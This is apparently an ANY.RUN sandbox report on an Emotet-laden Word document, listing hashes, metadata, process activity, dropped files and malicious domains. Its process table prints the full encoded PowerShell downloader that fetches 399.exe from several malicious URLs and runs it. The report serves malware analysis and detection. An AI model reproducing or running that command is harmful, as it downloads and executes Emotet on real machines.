| File name: | SCAN4456_00099.doc |
| Full analysis: | https://app.any.run/tasks/e8bd908a-1b8d-4a2d-bfbc-31a696d2d95d |


| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 13:27:46 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Internal, Subject: encompassing, Author: Diamond Keebler, Comments: technologies cross-platform, Template: Normal.dotm, Last Saved By: Cassidy Jerde, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri Oct 4 07:54:00 2019, Last Saved Time/Date: Fri Oct 4 07:54:00 2019, Number of Pages: 1, Number of Words: 28, Number of Characters: 166, Security: 0 |
| MD5: | 086A63874FE8A4F8FC2AC908B2FAF691 |
| SHA1: | B2A99BE6DA7CEF7B65107121BB63A8902232AAFD |
| SHA256: | FF1307E0E8D2A8DEF8BBC246F3B9FB8601D205672DCCCFDEA5B2EC9879DFD91F |
| SSDEEP: | 3072:nkytm9RKgdzSrG2KyIwLx3DE6zF/PS49XkJTMpEKXO8PIS:nkytm9RKUzSJnLx3Q61BkBMp |
MALICIOUS
Application was dropped or rewritten from another process
- 399.exe (PID: 3884)
- 399.exe (PID: 940)
- msptermsizes.exe (PID: 2212)
- msptermsizes.exe (PID: 3832)
Emotet process was detected
- 399.exe (PID: 3884)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3132)
PowerShell script executed
- powershell.exe (PID: 3132)
Creates files in the user directory
- powershell.exe (PID: 3132)
Starts itself from another location
- 399.exe (PID: 3884)
Executable content was dropped or overwritten
- powershell.exe (PID: 3132)
- 399.exe (PID: 3884)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1608)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1608)
Reads settings of System Certificates
- powershell.exe (PID: 3132)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Internal |
|---|---|
| Subject: | encompassing |
| Author: | Diamond Keebler |
| Keywords: | - |
| Comments: | technologies cross-platform |
| Template: | Normal.dotm |
| LastModifiedBy: | Cassidy Jerde |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:04 06:54:00 |
| ModifyDate: | 2019:10:04 06:54:00 |
| Pages: | 1 |
| Words: | 28 |
| Characters: | 166 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Considine, Ankunding and Ullrich |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 193 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Olson |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 940 | "C:\Users\admin\399.exe" | C:\Users\admin\399.exe | — | powershell.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1608 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\SCAN4456_00099.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2212 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | msptermsizes.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3132 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABDAG8AbQBwAGEAdABpAGIAbABlAGoAegBrAD0AJwBQAG8AaQBuAHQAcwB0AGIAaAAnADsAJABNAG8AdgBpAGUAcwBfAE8AdQB0AGQAbwBvAHIAcwBfAF8ASwBpAGQAcwBwAGgAcQAgAD0AIAAnADMAOQA5ACcAOwAkAE4AZQB2AGEAZABhAGwAaQB6AD0AJwB2AGkAcgBhAGwAZABuAHMAJwA7ACQAQwBoAGUAYwBrAGkAbgBnAF8AQQBjAGMAbwB1AG4AdABhAGgAdgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQATQBvAHYAaQBlAHMAXwBPAHUAdABkAG8AbwByAHMAXwBfAEsAaQBkAHMAcABoAHEAKwAnAC4AZQB4AGUAJwA7ACQARQB4AGUAYwB1AHQAaQB2AGUAawB0AG0APQAnAEEAdgBvAG4AcABjAG4AJwA7ACQAYwBvAG0AcAByAGUAcwBzAGkAbgBnAHAAYgBiAD0ALgAoACcAbgAnACsAJwBlAHcALQBvACcAKwAnAGIAagBlAGMAdAAnACkAIABOAGUAVAAuAFcAZQBCAEMATABpAGUAbgBUADsAJABHAGwAbwBiAGEAbABkAGIAYwA9ACcAaAB0AHQAcABzADoALwAvAGIAaQBzAG0AaQBsAGwAYQBoAGcAbwBjAC4AYwBvAG0ALwBhAGIAaABqAC8AZQA3AGcAZgBwAF8ANgBoAGsAOAByADYAdQA3AGgANwAtADAANwAwADYAOAA5ADcAMQA2ADYALwBAAGgAdAB0AHAAOgAvAC8AdwB3AHcALgB2AG8AZwBsAGkAYQBnAHIAYQBmAGkAYwBhAC4AYwBvAG0ALwBqAGMAOQBhAC8AOQBrAGkAdQB6AGYAegByAF8AMwAzAG4AagBtAG4AZwAxAC0AMgAyADAAMwA0ADQAOQA0AC8AQABoAHQAdABwAHMAOgAvAC8AMQA4ADYAMABwAG8AZwBhAC4AYwBvAC4AegBhAC8AYwBnAGkALQBiAGkAbgAvADEAcwA3AGYAaABxAGIAbQBfADUAYgBvAG8AaABkADgAegAzADIALQAwADQAOAA3ADcANQAyAC8AQABoAHQAdABwAHMAOgAvAC8AbQBhAG0AYQBnAGEAeQBhAC4AZgByAC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAFAAWgBMAGkAVwBqAE4AcgBkAFgALwBAAGgAdAB0AHAAOgAvAC8AaQBuAHQAZQByAG4AYQB0AGkAbwBuAGEAbAAuAHUAcABkAC4AZQBkAHUALgBwAGgALwB3AHAALQBhAGQAbQBpAG4ALwBNAGUAZwBKAGgAVQBpAEYAcQBhAC8AJwAuACIAcwBwAGwAYABJAFQAIgAoACcAQAAnACkAOwAkAEMAdQBiAGEAawBvAGEAPQAnAHMAdAByAGEAdABlAGcAaQB6AGUAcQBkAGMAJwA7AGYAbwByAGUAYQBjAGgAKAAkAGkAbgBmAHIAYQBzAHQAcgB1AGMAdAB1AHIAZQBzAHEAYgB2ACAAaQBuACAAJABHAGwAbwBiAGEAbABkAGIAYwApAHsAdAByAHkAewAkAGMAbwBtAHAAcgBlAHMAcwBpAG4AZwBwAGIAYgAuACIAZABPAGAAdwBOAEwATwBgAEEARABGAGkAYABsAGUAIgAoACQAaQBuAGYAcgBhAHMAdAByAHUAYwB0AHUAcgBlAHMAcQBiAHYALAAgACQAQwBoAGUAYwBrAGkAbgBnAF8AQQBjAGMAbwB1AG4AdABhAGgAdgApADsAJABTAHIAaQBfAEwAYQBuAGsAYQBfAFIAdQBwAGUAZQB1AGwAbAA9ACcAWQB1AGEAbgBfAFIAZQBuAG0AaQBuAGIAaQBkAHoAbQAnADsASQBmACAAKAAoACYAKAAnAEcAZQB0AC0AJwArACcASQB0AGUAJwArACcAbQAnACkAIAAkAEMAaABlAGMAawBpAG4AZwBfAEEAYwBjAG8AdQBuAHQAYQBoAHYAKQAuACIATABlAGAATgBHAHQAaAAiACAALQBnAGUAIAAyADkAMgAyADMAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwB0AGEAYABSAFQAIgAoACQAQwBoAGUAYwBrAGkAbgBnAF8AQQBjAGMAbwB1AG4AdABhAGgAdgApADsAJABBAGYAZwBoAGEAbgBpAHMAdABhAG4AegB2AHcAPQAnAGkAbgBkAGUAeAB3AGoAbgAnADsAYgByAGUAYQBrADsAJABVAG4AaQB0AGUAZABfAFMAdABhAHQAZQBzAF8ATQBpAG4AbwByAF8ATwB1AHQAbAB5AGkAbgBnAF8ASQBzAGwAYQBuAGQAcwB0AGIAZAA9ACcASABpAGwAbABzAGQAcQB3ACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGUAbgBnAGEAZwBlAGwAcQBjAD0AJwBiAGEAYwBrAF8AdQBwAGgAawB6ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3832 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 399.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 3884 | --56c97d71 | C:\Users\admin\399.exe | 399.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
Total events
2 256
Read events
1 421
Write events
698
Delete events
137
Modification events
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | l`? |
Value: 6C603F0048060000010000000000000000000000 | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1608) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA8EC.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3132 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\09HNZMHHVRMLANGP80XQ.temp | — | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$AN4456_00099.doc | pgc | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AB10EBE4.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\18EB0F92.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\771CD295.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\F3DC6D23.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\7165F66B.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5AA711BC.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1608 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
1
DNS requests
2
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3132 | powershell.exe | 192.169.82.62:443 | bismillahgoc.com | Limestone Networks, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
bismillahgoc.com |
| malicious |